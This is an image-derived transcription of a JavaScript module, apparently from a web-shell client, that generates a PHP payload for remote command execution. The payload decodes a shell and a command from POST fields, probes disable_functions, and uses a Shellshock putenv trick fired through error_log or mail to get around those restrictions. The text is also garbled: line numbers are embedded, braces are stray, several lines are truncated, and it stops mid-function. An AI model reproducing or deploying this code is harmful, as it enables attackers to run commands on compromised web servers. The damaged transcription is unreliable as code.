 1 /**
2 * 虚拟终端命令执行
3 */
4
5 module.exports = (arg1, arg2) => ({
6 exec: {
7 _: `$p=base64_decode($_POST["${arg1}"]);
8 $s=base64_decode($_POST["${arg2}"]);
9 $d=dirname($_SERVER["SCRIPT_FILENAME"]);
10 $c=substr($d,0,1)=="/"?"-c \\"{$s}\\"":"/c \\"{$s}\\"";
11 if(substr($d,0,1)=="/"){
12 @putenv("PATH=".getenv("PATH").":/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/b
13 }else{
14 @putenv("PATH=".getenv("PATH").";C:/Windows/system32;C:/Windows/SysWOW64;C:/Wind
15 }
16 $r="{$p} {$c}";
17 function fe($f){
18 $d=explode(",",@ini_get("disable_functions"));
{ 19 if(empty($d)){
20 $d=array();
} 21 }else{
22 $d=array_map('trim',array_map('strtolower',$d));
23 }
24 return(function_exists($f)&&is_callable($f)&&!in_array($f,$d));
25 };
26 function runshellshock($d, $c) {
27 if (substr($d, 0, 1) == "/" && fe('putenv') && (fe('error_log') || fe('mail')))
28 if (strstr(readlink("/bin/sh"), "bash") != FALSE) {
29 $tmp = tempnam(sys_get_temp_dir(), 'as');
30 putenv("PHP_LOL=() { x; }; $c >$tmp 2>&1");
31 if (fe('error_log')) {
32 error_log("a", 1);
33 } else {
34 mail("a@127.0.0.1", "", "", "-bv");
35 }
36 } else {